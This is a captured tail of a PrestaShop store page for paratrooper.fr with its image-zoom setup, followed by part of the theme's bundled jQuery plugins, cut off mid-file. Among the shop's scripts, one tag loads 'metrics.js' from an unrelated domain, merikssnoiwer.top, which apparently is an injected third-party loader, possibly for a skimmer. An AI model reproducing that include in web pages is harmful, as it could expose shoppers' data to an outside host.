	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/advancedpopupcreator/views/js/advancedpopup-front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/plugins/fancybox/jquery.fancybox.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			  <script type='text/javascript' src='/modules/amazingzoom/views/js/xzoom.js'></script>
  <link href="/modules/amazingzoom/views/css/xzoom.css" rel="stylesheet" type="text/css"/>
  <script type='text/javascript' src='/modules/amazingzoom/views/js/hammer.min.js'></script>
  <link href="/modules/amazingzoom/views/css/xzoom.css" rel="stylesheet" type="text/css"/>

    <script type='text/javascript' src='/modules/amazingzoom/views/js/photoswipe.js'></script>
  <link href="/modules/amazingzoom/views/css/photoswipe.css" rel="stylesheet" type="text/css"/>
    <script type='text/javascript' src='/modules/amazingzoom/views/js/photoswipe-ui-default.min.js'></script>
  <link href="/modules/amazingzoom/views/css/default-skin.css" rel="stylesheet" type="text/css"/a>

  <style>
          .product-cover .layer {
        display: none;
      }
    
      </style>

  <script type="text/javascript">

      $(document).ready(function () {
          //HammerJS v2.0.8
          
          var az = {"id_amazingzoom":10,"is_enable":1,"position":"right","mposition":"inside","Xoffset":20,"Yoffset":0,"fadeIn":1,"fadeOut":0,"defaultScale":0,"scroll":1,"tint":"","tintOpacity":1,"lens":"","lensOpacity":1,"lensShape":"box","lensCollision":1,"title":0,"bg":0,"swipe_is_enable":1,"swipe_showHideOpacity":0,"swipe_showAnimationDuration":333,"swipe_hideAnimationDuration":334,"swipe_bgOpacity":1,"swipe_spacing":0.22,"swipe_allowPanToNext":1,"swipe_maxSpreadZoom":2,"swipe_loop":1,"swipe_pinchToClose":1,"swipe_closeOnScroll":1,"swipe_closeOnVerticalDrag":1,"swipe_arrowKeys":1,"swipe_modal":1,"controller":"product","name":"Product Page","css_selector":".site-main .product-cover img","thumb_selector":".thumb","image_type":"","image_width":1000,"image_height":1000};
          
                      initializeXzoom(az);
                          $('body').on('DOMNodeInserted', 'div.images-container', function() {
                  initializeXzoom(az);
              });
                      
                      initializeSwipe(az);
                          $('body').on('DOMNodeInserted', 'div.images-container', function() {
                initializeXzoom(az);
              });
                      
                });


    function initializeXzoom(az) {
        var isTouchSupported = 'ontouchstart' in window;

        $(az['css_selector']).each(function() {

            initialize(az);
            /* calling script */
            var xzoom = $(this).xzoom({
                'position': az['position'],
                'mposition': az['mposition'],
                'Xoffset': parseInt(az['Xoffset']),
                'Yoffset': parseInt(az['Yoffset']),
                'fadeIn': az['fadeIn'],
                'fadeOut': az['fadeOut'],
                'defaultScale': az['defaultScale'],
                'scroll': az['scroll'],
                'tint': az['tint'],
                'tintOpacity': az['tintOpacity'],
                'lens': az['lens'],
                'lensOpacity': az['lensOpacity'],
                'lensShape': az['lensShape'],
                'lensCollision': az['lensCollision'],
                'bg': az['bg']
            });


            if (isTouchSupported) {
                xzoom.eventunbind();
                var mc1 = new Hammer($(this)[0]);

                mc1.on("tap", function (event) {
                    event.pageX = event.srcEvent.pageX;
                    event.pageY = event.srcEvent.pageY;

                    xzoom.eventclick = function (element) {
                        element.css('touch-action', 'pan-x');
                    };

                    xzoom.eventmove = function (element) {
                        var mc2 = new Hammer(element[0]);

                        mc2.get('pan').set({
                            direction: Hammer.DIRECTION_ALL,
                        });

                        mc2.on('pan', function (event) {
                            event.pageX = event.srcEvent.pageX;
                            event.pageY = event.srcEvent.pageY;
                            xzoom.movezoom(event);
                            // event.srcEvent.preventDefault();
                        });
                    };

                    xzoom.eventleave = function (element) {
                        var mc3 = new Hammer(element[0]);
                        mc3.on('tap', function (event) {
                            xzoom.closezoom();
                        });
                    };
                    xzoom.openzoom(event);
                });

            }

        });
    }

    function initializeSwipe(az) {
        initialize(az);
        //Example: Integration with "Magnific Popup" plugin
        $(az['css_selector']).bind('click', function (event) {
            event.preventDefault();

                        var xzoom = $(this).data('xzoom');
            xzoom.closezoom();
            
            var trigger = $(this);
            var $pswp = $('.pswp')[0];
            var gallery;

                        gallery = $(az['thumb_selector']);
            
            // console.log(gallery);
            var $index = 0, images = [];
            gallery.each(function (index, value) {
                var image = {
                    src: $(this).attr('xoriginal'),
                    w: az['image_width'],
                    h: az['image_height']
                };
                var src = trigger.attr('xoriginal');
                if (image.src === src) {
                    $index = index;
                }

                images.push(image);
            });
            console.log(images);
            // var src = $(this).attr('src').replace("-large_default", "-home_default");
            // console.log(src);
            // var $index = images.indexOf(src);
            var options = {
                index: $index,
                showHideOpacity: 0,
                showAnimationDuration: 333,
                hideAnimationDuration: 334,
                bgOpacity: 1,
                spacing: 0.22,
                allowPanToNext: 1,
                history: false,
                maxSpreadZoom: 2,
                loop: 1,
                pinchToClose: 1,
                closeOnScroll: 1,
                closeOnVerticalDrag: 1,
                arrowKeys: 1,
                modal: 1,
                enableMouseWheel: false ,
                enableKeyboard: false,
                clickToCloseNonZoomable: false
            };

            var lightBox = new PhotoSwipe($pswp, PhotoSwipeUI_Default, images, options);
            lightBox.init();
        });
    }

    function initialize(az) {
                  $(az['css_selector']).click(function () {
              $(".product-cover").find(".layer").click();
          });
          $(az['thumb_selector']).click(function () {
              $(az['css_selector']).attr("xoriginal", $(this).attr("xoriginal"));
          });
        
                // document is loaded and DOM is ready
        $(az['css_selector']).each(function () {
            $(this).attr("xoriginal", $(this).attr("src")
                .replace("-home_default", az['image_type'])
                .replace("-large_default",  az['image_type'])
                .replace("-small_default",  az['image_type'])
            );
        });

                  // document is loaded and DOM is ready
          $(az['thumb_selector']).each(function () {
              $(this).attr("xoriginal", $(this).attr("src")
                  .replace("-home_default", az['image_type'])
                  .replace("-large_default", az['image_type'])
                  .replace("-small_default", az['image_type'])
                  .replace("-cart_default", az['image_type'])
              );
          });
            }

  </script>

                <script type='text/javascript' src='/modules/amazingzoom/views/js/swipe-html.js'></script>
    

<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0
body_size: 76377
content:
!(function () {
  var e = {
      411: function () {
        /**
         * Copyright since 2007 PrestaShop SA and Contributors
         * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
         *
         * NOTICE OF LICENSE
         *
         * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
         * that is bundled with this package in the file LICENSE.md.
         * It is also available through the world-wide-web at this URL:
         * https://opensource.org/licenses/AFL-3.0
         * If you did not receive a copy of the license and are unable to
         * obtain it through the world-wide-web, please send an email
         * to license@prestashop.com so we can send you a copy immediately.
         *
         * DISCLAIMER
         *
         * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
         * versions in the future. If you wish to customize PrestaShop for your
         * needs please refer to https://devdocs.prestashop.com/ for more information.
         *
         * @author    PrestaShop SA and Contributors <contact@prestashop.com>
         * @copyright Since 2007 PrestaShop SA and Contributors
         * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
         */
        !(function (e) {
          var t = 0,
            n = function (t, n) {
              (this.options = n),
                (this.$elementFilestyle = []),
                (this.$element = e(t));
            };
          n.prototype = {
            clear: function () {
              this.$element.val(""),
                this.$elementFilestyle.find(":text").val(""),
                this.$elementFilestyle.find(".badge").remove();
            },
            destroy: function () {
              this.$element.removeAttr("style").removeData("filestyle"),
                this.$elementFilestyle.remove();
            },
            disabled: function (e) {
              if (!0 === e)
                this.options.disabled ||
                  (this.$element.attr("disabled", "true"),
                  this.$elementFilestyle.find("label").attr("disabled", "true"),
                  (this.options.disabled = !0));
              else {
                if (!1 !== e) return this.options.disabled;
                this.options.disabled &&
                  (this.$element.removeAttr("disabled"),
                  this.$elementFilestyle.find("label").removeAttr("disabled"),
                  (this.options.disabled = !1));
              }
            },
            buttonBefore: function (e) {
              if (!0 === e)
                this.options.buttonBefore ||
                  ((this.options.buttonBefore = !0),
                  this.options.input &&
                    (this.$elementFilestyle.remove(),
                    this.constructor(),
                    this.pushNameFiles()));
              else {
                if (!1 !== e) return this.options.buttonBefore;
                this.options.buttonBefore &&
                  ((this.options.buttonBefore = !1),
                  this.options.input &&
                    (this.$elementFilestyle.remove(),
                    this.constructor(),
                    this.pushNameFiles()));
              }
            },
            icon: function (e) {
              if (!0 === e)
                this.options.icon ||
                  ((this.options.icon = !0),
                  this.$elementFilestyle
                    .find("label")
                    .prepend(this.htmlIcon()));
              else {
                if (!1 !== e) return this.options.icon;
                this.options.icon &&
                  ((this.options.icon = !1),
                  this.$elementFilestyle.find(".icon-span-filestyle").remove());
              }
            },
            input: function (e) {
              if (!0 === e)
                this.options.input ||
                  ((this.options.input = !0),
                  this.options.buttonBefore
                    ? this.$elementFilestyle.append(this.htmlInput())
                    : this.$elementFilestyle.prepend(this.htmlInput()),
                  this.$elementFilestyle.find(".badge").remove(),
                  this.pushNameFiles(),
                  this.$elementFilestyle
                    .find(".group-span-filestyle")
                    .addClass("input-group-btn"));
              else {
                if (!1 !== e) return this.options.input;
                if (this.options.input) {
                  (this.options.input = !1),
                    this.$elementFilestyle.find(":text").remove();
                  var t = this.pushNameFiles();
                  t.length > 0 &&
                    this.options.badge &&
                    this.$elementFilestyle
                      .find("label")
                      .append(' <span class="badge">' + t.length + "</span>"),
                    this.$elementFilestyle
                      .find(".group-span-filestyle")
                      .removeClass("input-group-btn");
                }
              }
            },
            size: function (e) {
              if (void 0 === e) return this.options.size;
              var t = this.$elementFilestyle.find("label"),
                n = this.$elementFilestyle.find("input");
              t.removeClass("btn-lg btn-sm"),
                n.removeClass("input-lg input-sm"),
                "nr" != e && (t.addClass("btn-" + e), n.addClass("input-" + e));
            },
            placeholder: function (e) {
              if (void 0 === e) return this.options.placeholder;
              (this.options.placeholder = e),
                this.$elementFilestyle.find("input").attr("placeholder", e);
            },
            buttonText: function (e) {
              if (void 0 === e) return this.options.buttonText;
              (this.options.buttonText = e),
                this.$elementFilestyle
                  .find("label .buttonText")
                  .html(this.options.buttonText);
            },
            buttonName: function (e) {
              if (void 0 === e) return this.options.buttonName;
              (this.options.buttonName = e),
                this.$elementFilestyle
                  .find("label")
                  .attr({ class: "btn " + this.options.buttonName });
            },
            iconName: function (e) {
              if (void 0 === e) return this.options.iconName;
              this.$elementFilestyle
                .find(".icon-span-filestyle")
                .attr({
                  class: "icon-span-filestyle " + this.options.iconName,
                });
            },
            htmlIcon: function () {
              return this.options.icon
                ? '<span class="icon-span-filestyle ' +
                    this.options.iconName +
                    '"></span> '
                : "";
            },
            htmlInput: function () {
              return this.options.input
                ? '<input type="text" class="form-control ' +
                    ("nr" == this.options.size
                      ? ""
                      : "input-" + this.options.size) +
                    '" placeholder="' +
                    this.options.placeholder +
                    '" disabled> '
                : "";
            },
            pushNameFiles: function () {
              var e = "",
                t = [];
              void 0 === this.$element[0].files
                ? (t[0] = { name: this.$element[0] && this.$element[0].value })
                : (t = this.$element[0].files);
              for (var n = 0; n < t.length; n++)
                e += t[n].name.split("\\").pop() + ", ";
              return (
                "" !== e
                  ? this.$elementFilestyle
                      .find(":text")
                      .val(e.replace(/\, $/g, ""))
                  : this.$elementFilestyle.find(":text").val(""),
                t
              );
            },
            constructor: function () {
              var n,
                r,
                i = this,
                o = i.$element.attr("id");
              ("" !== o && o) ||
                ((o = "filestyle-" + t), i.$element.attr({ id: o }), t++),
                (r =
                  '<span class="group-span-filestyle ' +
                  (i.options.input ? "input-group-btn" : "") +
                  '"><label for="' +
                  o +
                  '" class="btn ' +
                  i.options.buttonName +
                  " " +
                  ("nr" == i.options.size ? "" : "btn-" + i.options.size) +
                  '" ' +
                  (i.options.disabled ? 'disabled="true"' : "") +
                  ">" +
                  i.htmlIcon() +
                  '<span class="buttonText">' +
                  i.options.buttonText +
                  "</span></label></span>"),
                (n = i.options.buttonBefore
                  ? r + i.htmlInput()
                  : i.htmlInput() + r),
                (i.$elementFilestyle = e(
                  '<div class="bootstrap-filestyle input-group">' + n + "</div>"
                )),
                i.$elementFilestyle
                  .find(".group-span-filestyle")
                  .attr("tabindex", "0")
                  .keypress(function (e) {
                    if (13 === e.keyCode || 32 === e.charCode)
                      return i.$elementFilestyle.find("label").click(), !1;
                  }),
                i.$element
                  .css({ position: "absolute", clip: "rect(0px 0px 0px 0px)" })
                  .attr("tabindex", "-1")
                  .after(i.$elementFilestyle),
                i.options.disabled && i.$element.attr("disabled", "true"),
                i.$element.change(function () {
                  var e = i.pushNameFiles();
                  0 == i.options.input && i.options.badge
                    ? 0 == i.$elementFilestyle.find(".badge").length
                      ? i.$elementFilestyle
                          .find("label")
                          .append(
                            ' <span class="badge">' + e.length + "</span>"
                          )
                      : 0 == e.length
                      ? i.$elementFilestyle.find(".badge").remove()
                      : i.$elementFilestyle.find(".badge").html(e.length)
                    : i.$elementFilestyle.find(".badge").remove();
                }),
                window.navigator.userAgent.search(/firefox/i) > -1 &&
                  i.$elementFilestyle.find("label").click(function () {
                    return i.$element.click(), !1;
                  });
            },
          };
          var r = e.fn.filestyle;
          (e.fn.filestyle = function (t, r) {
            var i = "",
              o = this.each(function () {
                if ("file" === e(this).attr("type")) {
                  var o = e(this),
                    s = o.data("filestyle"),
                    a = e.extend(
                      {},
                      e.fn.filestyle.defaults,
                      t,
                      "object" == typeof t && t
                    );
                  s ||
                    (o.data("filestyle", (s = new n(this, a))),
                    s.constructor()),
                    "string" == typeof t && (i = s[t](r));
                }
              });
            return void 0 !== typeof i ? i : o;
          }),
            (e.fn.filestyle.defaults = {
              buttonText: "Choose file",
              iconName: "glyphicon glyphicon-folder-open",
              buttonName: "btn-default",
              size: "nr",
              input: !0,
              badge: !0,
              icon: !0,
              buttonBefore: !1,
              disabled: !1,
              placeholder: "",
            }),
            (e.fn.filestyle.noConflict = function () {
              return (e.fn.filestyle = r), this;
            }),
            e(function () {
              e(".filestyle").each(function () {
                var t = e(this),
                  n = {
                    input: "false" !== t.attr("data-input"),
                    icon: "false" !== t.attr("data-icon"),
                    buttonBefore: "true" === t.attr("data-buttonBefore"),
                    disabled: "true" === t.attr("data-disabled"),
                    size: t.attr("data-size"),
                    buttonText: t.attr("data-buttonText"),
                    buttonName: t.attr("data-buttonName"),
                    iconName: t.attr("data-iconName"),
                    badge: "false" !== t.attr("data-badge"),
                    placeholder: t.attr("data-placeholder"),
                  };
                t.filestyle(n);
              });
            });
        })(window.jQuery);
      },
      861: function () {
        /**
         * Copyright since 2007 PrestaShop SA and Contributors
         * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
         *
         * NOTICE OF LICENSE
         *
         * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
         * that is bundled with this package in the file LICENSE.md.
         * It is also available through the world-wide-web at this URL:
         * https://opensource.org/licenses/AFL-3.0
         * If you did not receive a copy of the license and are unable to
         * obtain it through the world-wide-web, please send an email
         * to license@prestashop.com so we can send you a copy immediately.
         *
         * DISCLAIMER
         *
         * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
         * versions in the future. If you wish to customize PrestaShop for your
         * needs please refer to https://devdocs.prestashop.com/ for more information.
         *
         * @author    PrestaShop SA and Contributors <contact@prestashop.com>
         * @copyright Since 2007 PrestaShop SA and Contributors
         * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
         */
        !(function (e) {
          e.fn.scrollbox = function (t) {
            return (
              ((t = e.extend(
                {
                  linear: !1,
                  startDelay: 2,
                  delay: 3,
                  step: 5,
                  speed: 32,
                  switchItems: 1,
                  direction: "vertical",
                  distance: "auto",
                  autoPlay: !0,
                  onMouseOverPause: !0,
                  paused: !1,
                  queue: null,
                  listElement: "ul",
                  listItemElement: "li",
                  infiniteLoop: !0,
                  switchAmount: 0,
                  afterForward: null,
                  afterBackward: null,
                  triggerStackable: !1,
                },
                t
              )).scrollOffset =
                "vertical" === t.direction ? "scrollTop" : "scrollLeft"),
              t.queue && (t.queue = e("#" + t.queue)),
              this.each(function () {
                var n,
                  r,
                  i,
                  o,
                  s,
                  a,
                  l,
                  c,
                  u,
                  f = e(this),
                  d = null,
                  p = null,
                  h = !1,
                  m = 0,
                  g = 0;
                t.onMouseOverPause &&
                  (f.bind("mouseover", function () {
                    h = !0;
                  }),
                  f.bind("mouseout", function () {
                    h = !1;
                  })),
                  (n = f.children(t.listElement + ":first-child")),
                  !1 === t.infiniteLoop &&
                    0 === t.switchAmount &&
                    (t.switchAmount = n.children().length),
                  (a = function () {
                    var i, s, a, l, c;
                    if (
                      !h &&
                      ((i = n.children(t.listItemElement + ":first-child")),
                      (l =
                        "auto" !== t.distance
                          ? t.distance
                          : "vertical" === t.direction
                          ? i.outerHeight(!0)
                          : i.outerWidth(!0)),
                      t.linear
                        ? (a = Math.min(f[0][t.scrollOffset] + t.step, l))
                        : ((c = Math.max(
                            3,
                            parseInt(0.3 * (l - f[0][t.scrollOffset]), 10)
                          )),
                          (a = Math.min(f[0][t.scrollOffset] + c, l))),
                      (f[0][t.scrollOffset] = a),
                      a >= l)
                    ) {
                      for (s = 0; s < t.switchItems; s++)
                        t.queue && t.queue.find(t.listItemElement).length > 0
                          ? (n.append(t.queue.find(t.listItemElement)[0]),
                            n
                              .children(t.listItemElement + ":first-child")
                              .remove())
                          : n.append(
                              n.children(t.listItemElement + ":first-child")
                            ),
                          ++m;
                      if (
                        ((f[0][t.scrollOffset] = 0),
                        clearInterval(d),
                        (d = null),
                        e.isFunction(t.afterForward) &&
                          t.afterForward.call(f, {
                            switchCount: m,
                            currentFirstChild: n.children(
                              t.listItemElement + ":first-child"
                            ),
                          }),
                        t.triggerStackable && 0 !== g)
                      )
                        return void r();
                      if (!1 === t.infiniteLoop && m >= t.switchAmount) return;
                      t.autoPlay && (p = setTimeout(o, 1e3 * t.delay));
                    }
                  }),
                  (l = function () {
                    if (!h) {
                      var i, s, a, l, c;
                      if (0 === f[0][t.scrollOffset]) {
                        for (s = 0; s < t.switchItems; s++)
                          n.children(
                            t.listItemElement + ":last-child"
                          ).insertBefore(
                            n.children(t.listItemElement + ":first-child")
                          );
                        (i = n.children(t.listItemElement + ":first-child")),
                          (l =
                            "auto" !== t.distance
                              ? t.distance
                              : "vertical" === t.direction
                              ? i.height()
                              : i.width()),
                          (f[0][t.scrollOffset] = l);
                      }
                      if (
                        (t.linear
                          ? (a = Math.max(f[0][t.scrollOffset] - t.step, 0))
                          : ((c = Math.max(
                              3,
                              parseInt(0.3 * f[0][t.scrollOffset], 10)
                            )),
                            (a = Math.max(f[0][t.scrollOffset] - c, 0))),
                        (f[0][t.scrollOffset] = a),
                        0 === a)
                      ) {
                        if (
                          (--m,
                          clearInterval(d),
                          (d = null),
                          e.isFunction(t.afterBackward) &&
                            t.afterBackward.call(f, {
                              switchCount: m,
                              currentFirstChild: n.children(
                                t.listItemElement + ":first-child"
                              ),
                            }),
                          t.triggerStackable && 0 !== g)
                        )
                          return void r();
                        t.autoPlay && (p = setTimeout(o, 1e3 * t.delay));
                      }
                    }
                  }),
                  (r = function () {
                    0 !== g &&
                      (g > 0
                        ? (g--, (p = setTimeout(o, 0)))
                        : (g++, (p = setTimeout(i, 0))));
                  }),
                  (o = function () {
                    clearInterval(d), (d = setInterval(a, t.speed));
                  }),
                  (i = function () {
                    clearInterval(d), (d = setInterval(l, t.speed));
                  }),
                  (c = function () {
                    (t.autoPlay = !0),
                      (h = !1),
                      clearInterval(d),
                      (d = setInterval(a, t.speed));
                  }),
                  (u = function () {
                    h = !0;
                  }),
                  (s = function (e) {
                    (t.delay = e || t.delay),
                      clearTimeout(p),
                      t.autoPlay && (p = setTimeout(o, 1e3 * t.delay));
                  }),
                  t.autoPlay && (p = setTimeout(o, 1e3 * t.startDelay)),
                  f.bind("resetClock", function (e) {
                    s(e);
                  }),
                  f.bind("forward", function () {
                    t.triggerStackable
                      ? null !== d
                        ? g++
                        : o()
                      : (clearTimeout(p), o());
                  }),
                  f.bind("backward", function () {
                    t.triggerStackable
                      ? null !== d
                        ? g--
                        : i()
                      : (clearTimeout(p), i());
                  }),
                  f.bind("pauseHover", function () {
                    u();
                  }),
                  f.bind("forwardHover", function () {
                    c();
                  }),
                  f.bind("speedUp", function (e, n) {
                    "undefined" === n &&
                      (n = Math.max(1, parseInt(t.speed / 2, 10))),
                      (t.speed = n);
                  }),
                  f.bind("speedDown", function (e, n) {
                    "undefined" === n && (n = 2 * t.speed), (t.speed = n);
                  }),
                  f.bind("updateConfig", function (n, r) {
                    t = e.extend(t, r);
                  });
              })
            );
          };
        })(jQuery);
      },
      661: function () {
        !(function (e) {
          "use strict";
          var t = 0;
          function n(t, n) {
            return e.map(t, function (e) {
              return (function (e, t) {
                return e + ".touchspin_" + t;
              })(e, n);
            });
          }
          e.fn.TouchSpin = function (r) {
            if ("destroy" !== r) {
              var i = {
                  min: 0,
                  max: 100,
                  initval: "",
                  replacementval: "",
                  step: 1,
                  decimals: 0,
                  stepinterval: 100,
                  forcestepdivisibility: "round",
                  stepintervaldelay: 500,
                  verticalbuttons: !1,
                  verticalupclass: "glyphicon glyphicon-chevron-up",
                  verticaldownclass: "glyphicon glyphicon-chevron-down",
                  prefix: "",
                  postfix: "",
                  prefix_extraclass: "",
                  postfix_extraclass: "",
                  booster: !0,
                  boostat: 10,
                  maxboostedstep: !1,
                  mousewheel: !0,
                  buttondown_class: "btn btn-default",
                  buttonup_class: "btn btn-default",
                  buttondown_txt: "-",
                  buttonup_txt: "+",
                },
                o = {
                  min: "min",
                  max: "max",
                  initval: "init-val",
                  replacementval: "replacement-val",
                  step: "step",
                  decimals: "decimals",
                  stepinterval: "step-interval",
                  verticalbuttons: "vertical-buttons",
                  verticalupclass: "vertical-up-class",
                  verticaldownclass: "vertical-down-class",
                  forcestepdivisibility: "force-step-divisibility",
                  stepintervaldelay: "step-interval-delay",
                  prefix: "prefix",
                  postfix: "postfix",
                  prefix_extraclass: "prefix-extra-class",
                  postfix_extraclass: "postfix-extra-class",
                  booster: "booster",
                  boostat: "boostat",
                  maxboostedstep: "max-boosted-step",
                  mousewheel: "mouse-wheel",
                  buttondown_class: "button-down-class",
                  buttonup_class: "button-up-class",
                  buttondown_txt: "button-down-txt",
                  buttonup_txt: "button-up-txt",
                };
              return this.each(function () {
                var s,
                  a,
                  l,
                  c,
                  u,
                  f,
                  d,
                  p,
                  h = e(this),
                  m = h.data(),
                  g = 0,
                  v = !1;
                function y() {
                  var e, t, n;
                  "" !== (e = h.val())
                    ? (s.decimals > 0 && "." === e) ||
                      ((t = parseFloat(e)),
                      isNaN(t) &&
                        (t = "" !== s.replacementval ? s.replacementval : 0),
                      (n = t),
                      t.toString() !== e && (n = t),
                      t < s.min && (n = s.min),
                      t > s.max && (n = s.max),
                      (n = (function (e) {
                        switch (s.forcestepdivisibility) {
                          case "round":
                            return (Math.round(e / s.step) * s.step).toFixed(
                              s.decimals
                            );
                          case "floor":
                            return (Math.floor(e / s.step) * s.step).toFixed(
                              s.decimals
                            );
                          case "ceil":
                            return (Math.ceil(e / s.step) * s.step).toFixed(
                              s.decimals
                            );
                          default:
                            return e;
                        }
                      })(n)),
                      Number(e).toString() !== n.toString() &&
                        (h.val(n), h.trigger("change")))
                    : "" !== s.replacementval &&
                      (h.val(s.replacementval), h.trigger("change"));
                }
                function b() {
                  if (s.booster) {
                    var e = Math.pow(2, Math.floor(g / s.boostat)) * s.step;
                    return (
                      s.maxboostedstep &&
                        e > s.maxboostedstep &&
                        ((e = s.maxboostedstep), (c = Math.round(c / e) * e)),
                      Math.max(s.step, e)
                    );
                  }
                  return s.step;
                }
                function w() {
                  y(), (c = parseFloat(l.input.val())), isNaN(c) && (c = 0);
                  var e = c,
                    t = b();
                  (c += t) > s.max &&
                    ((c = s.max), h.trigger("touchspin.on.max"), C()),
                    l.input.val(Number(c).toFixed(s.decimals)),
                    e !== c && h.trigger("change");
                }
                function x() {
                  y(), (c = parseFloat(l.input.val())), isNaN(c) && (c = 0);
                  var e = c,
                    t = b();
                  (c -= t) < s.min &&
                    ((c = s.min), h.trigger("touchspin.on.min"), C()),
                    l.input.val(c.toFixed(s.decimals)),
                    e !== c && h.trigger("change");
                }
                function S() {
                  C(),
                    (g = 0),
                    (v = "down"),
                    h.trigger("touchspin.on.startspin"),
                    h.trigger("touchspin.on.startdownspin"),
                    (d = setTimeout(function () {
                      u = setInterval(function () {
                        g++, x();
                      }, s.stepinterval);
                    }, s.stepintervaldelay));
                }
                function _() {
                  C(),
                    (g = 0),
                    (v = "up"),
                    h.trigger("touchspin.on.startspin"),
                    h.trigger("touchspin.on.startupspin"),
                    (p = setTimeout(function () {
                      f = setInterval(function () {
                        g++, w();
                      }, s.stepinterval);
                    }, s.stepintervaldelay));
                }
                function C() {
                  switch (
                    (clearTimeout(d),
                    clearTimeout(p),
                    clearInterval(u),
                    clearInterval(f),
                    v)
                  ) {
                    case "up":
                      h.trigger("touchspin.on.stopupspin"),
                        h.trigger("touchspin.on.stopspin");
                      break;
                    case "down":
                      h.trigger("touchspin.on.stopdownspin"),
                        h.trigger("touchspin.on.stopspin");
                  }
                  (g = 0), (v = !1);
                }
                !(function () {
                  if (h.data("alreadyinitialized")) return;
                  if (
                    (h.data("alreadyinitialized", !0),
                    (t += 1),
                    h.data("spinnerid", t),
                    !h.is("input"))
                  )
                    return void console.log("Must be an input.");
                  (s = e.extend(
                    {},
                    i,
                    m,
                    ((c = {}),
                    e.each(o, function (e, t) {
                      var n = "bts-" + t;
                      h.is("[data-" + n + "]") && (c[e] = h.data(n));
                    }),
                    c),
                    r
                  )),
                    "" !== s.initval && "" === h.val() && h.val(s.initval),
                    y(),
                    (function () {
                      var t = h.val(),
                        n = h.parent();
                      "" !== t && (t = Number(t).toFixed(s.decimals));
                      h.data("initvalue", t).val(t),
                        h.addClass("form-control"),
                        n.hasClass("input-group")
                          ? (function (t) {
                              t.addClass("bootstrap-touchspin");
                              var n,
                                r,
                                i = h.prev(),
                                o = h.next(),
                                l =
                                  '<span class="input-group-addon bootstrap-touchspin-prefix">' +
                                  s.prefix +
                                  "</span>",
                                c =
                                  '<span class="input-group-addon bootstrap-touchspin-postfix">' +
                                  s.postfix +
                                  "</span>";
                              i.hasClass("input-group-btn")
                                ? ((n =
                                    '<button class="' +
                                    s.buttondown_class +
                                    ' bootstrap-touchspin-down" type="button">' +
                                    s.buttondown_txt +
                                    "</button>"),
                                  i.append(n))
                                : ((n =
                                    '<span class="input-group-btn"><button class="' +
                                    s.buttondown_class +
                                    ' bootstrap-touchspin-down" type="button">' +
                                    s.buttondown_txt +
                                    "</button></span>"),
                                  e(n).insertBefore(h));
                              o.hasClass("input-group-btn")
                                ? ((r =
                                    '<button class="' +
                                    s.buttonup_class +
                                    ' bootstrap-touchspin-up" type="button">' +
                                    s.buttonup_txt +
                                    "</button>"),
                                  o.prepend(r))
                                : ((r =
                                    '<span class="input-group-btn"><button class="' +
                                    s.buttonup_class +
                                    ' bootstrap-touchspin-up" type="button">' +
                                    s.buttonup_txt +
                                    "</button></span>"),
                                  e(r).insertAfter(h));
                              e(l).insertBefore(h),
                                e(c).insertAfter(h),
                                (a = t);
                            })(n)
                          : (function () {
                              var t;
                              t = s.verticalbuttons
                                ? '<div class="input-group bootstrap-touchspin"><span class="input-group-addon bootstrap-touchspin-prefix">' +
                                  s.prefix +
                                  '</span><span class="input-group-addon bootstrap-touchspin-postfix">' +
                                  s.postfix +
                                  '</span><span class="input-group-btn-vertical"><button class="' +
